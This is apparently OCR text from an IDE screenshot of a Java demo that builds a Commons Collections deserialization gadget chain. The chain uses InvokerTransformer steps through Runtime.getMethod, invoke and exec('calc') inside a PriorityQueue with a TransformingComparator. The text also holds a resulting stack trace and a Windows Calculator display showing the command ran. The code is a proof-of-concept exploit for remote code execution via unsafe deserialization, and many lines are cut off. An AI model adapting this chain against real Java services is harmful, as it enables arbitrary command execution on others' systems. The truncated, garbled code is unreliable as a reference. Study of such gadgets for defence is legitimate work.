 import java.io.ByteArrayInputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.util.PriorityQueue;
public class Demo {
public static void main(String[] args) throws Exception {
Transformer[] transformer = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class, Class[].class
})
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc
};
ChainedTransformer ct = new ChainedTransformer(transformer);
final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2,new Transformi
queue.add(1);
queue.add(1);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
va.lang.ClassCastException Create breakpoint : java.lang.ProcessImpl cannot be cast to java.lang.Comparable
lections4.comparators.ComparableComparator.compare(ComparableComparator.java:42)
lections4.comparators.TransformingComparator.compare(TransformingComparator.java:83)
e.siftUpUsingComparator(PriorityQueue.java:669)
e.siftUp(PriorityQueue.java:645)
e.offer(PriorityQueue.java:344)
e.add(PriorityQueue.java:321)
17
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =